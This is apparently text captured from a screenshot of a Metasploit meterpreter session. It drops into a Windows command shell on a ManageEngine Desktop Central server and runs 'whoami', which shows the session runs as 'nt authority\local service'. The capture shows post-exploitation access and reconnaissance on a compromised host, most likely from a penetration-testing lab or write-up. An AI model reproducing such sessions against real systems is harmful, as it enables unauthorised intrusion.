 meterpreter > shell
Process 4840 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\ManageEngine\DesktopCentral_Server\bin>whoami
whoami
nt authority\local service